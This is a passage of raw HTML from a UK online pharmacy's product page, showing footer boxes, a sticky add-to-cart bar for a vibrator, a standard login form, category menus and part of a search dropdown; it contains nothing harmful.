						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="599" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-450x599.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lovehoney Boost Waterproof Bullet Vibrator" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-450x599.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-225x300.png 225w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-769x1024.png 769w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-768x1023.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-800x1066.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-64x85.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png 946w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Lovehoney Boost Waterproof Bullet Vibrator</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
                                            </div>
                    <a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17673"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="437b356ea9" /><input type="hidden" name="_wp_http_referer" value="/product/lovehoney-boost-waterproof-bullet-vibrator/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
